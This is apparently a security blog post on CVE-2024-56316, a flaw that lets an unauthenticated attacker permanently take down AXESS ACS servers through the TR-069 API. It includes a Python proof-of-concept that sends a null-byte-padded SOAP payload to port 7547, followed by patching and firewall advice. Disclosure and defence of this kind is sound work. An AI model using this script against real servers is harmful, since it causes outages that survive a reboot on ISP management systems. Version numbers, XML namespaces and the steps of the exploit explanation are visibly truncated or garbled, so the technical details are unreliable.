> Summary:
CVE-2024-56316 is a recently discovered security vulnerability that affects all versions of AXESS ACS up to 5.2.. The vulnerability exists because the application's TR069 API does not properly sanitize user input. As a result, remote attackers—without any need to log in—can send crafted TR069 requests over TCP port 9675 or 7547 to permanently take down the server. This is not your typical crash: rebooting the server won’t bring it back up. This post explains how the vulnerability works, what makes it dangerous, and demonstrates a proof-of-concept exploit, along with guidance on protecting your systems.
What is AXESS ACS?
AXESS ACS is an Auto Configuration Server software commonly used by ISPs and large enterprises to manage remote network devices, especially those supporting the TR-069 (CWMP) protocol. TR-069 lets administrators manage routers, modems, and IoT devices automatically.
Vulnerability Details
- CVE: CVE-2024-56316
What Is "Permanent" DoS?
Normally, if a server crashes due to a bug, rebooting clears whatever caused the crash. But in the case of CVE-2024-56316, the attack causes a kind of "poisoning"—so when the system restarts, it immediately re-enters the vulnerable state and remains nonfunctional. Manual intervention or restoration from a clean backup is needed to recover.
How the Exploit Works
AXESS ACS exposes the TR-069 API over the network. This API receives XML payloads, often from managed devices. However, versions up to 5.2. don’t sanitize some key fields in the received requests.
A remote attacker—knowing only the IP address or hostname of the server—can send a specially crafted TR-069 XML message containing malicious payloads. Once the message is processed:
On restart, the ACS tries to process this invalid data, causing it to fail repeatedly.
- No normal reboot process can fix this; the bad data is permanent until an administrator restores a clean backup.
Proof-of-Concept Exploit
Below is an example Python script that demonstrates the vulnerability. This should only be used on test systems—never attack a system without permission.
Python Exploit
import socket
# Target ACS server IP and vulnerable port
TARGET_IP = '192.168.1.100'
TARGET_PORT = 7547
# Malicious TR-069 payload with poisoned input
bad_xml = b"""
<?xml version="1."?>
<soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/";
xmlns:cwmp="urn:dslforum-org:cwmp-1-">
<soap:Body>
<cwmp:SetParameterValues>
<ParameterList>
<ParameterValueStruct>
<Name>Device.ManagementServer.URL</Name>
<Value xsi:type="xsd:string"><![CDATA[%s]]></Value>
</ParameterValueStruct>
</ParameterList>
<ParameterKey>permanentdos</ParameterKey>
</cwmp:SetParameterValues>
</soap:Body>
</soap:Envelope>
""" % (b'\x00' * 10000) # 10,000 nulls for payload
def send_payload(ip, port, payload):
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((ip, port))
s.sendall(payload)
print("[*] Payload sent.")
if __name__ == "__main__":
send_payload(TARGET_IP, TARGET_PORT, bad_xml)
What this does:
Connects to the TR-069 TCP port on the target ACS server.
- Sends a SetParameterValues request with an intentionally evil payload that breaks input validation and can poison persistent server data.
References
- NIST NVD: CVE-2024-56316
- TR-069 Protocol Overview - Broadband Forum
- AXESS Official Website
- Exploit Discussions on GitHub
- CISA Security Advisory
How To Protect Your System
1. Patch/Upgrade:
As of now, check AXESS release notes for patches. Upgrade to any version after 5.2. if available.
Restrict Access:
Place your ACS behind a firewall. Only allow connections from your own managed devices and internal network.
Backups:
Ensure you have regular backups of both application and configuration data to quickly restore in case of a DoS attack.
Conclusion
CVE-2024-56316 is a rare and dangerous bug—remote, unauthenticated attackers can *permanently* knock out a critical network service, with no quick fix except a clean restore. If you run AXESS ACS, patch now, restrict TCP ports 7547/9675, and watch for unusual API activities. The exploit is easy to replicate, yet the recovery cost is high.
Be proactive: upgrade, isolate, and back up!
> Disclaimer:
> The information provided here is for educational purposes only. Do not attempt to exploit systems without clear written permission. Unauthorized testing is illegal and unethical.
If you found this post helpful, please share it with your colleagues and IT security teams!
[Contact me](mailto:security@example.com) for more details or help securing your infrastructure.
Timeline
Published on: 01/27/2025 23:15:09 UTC
Last modified on: 01/28/2025 20:15:51 UTC
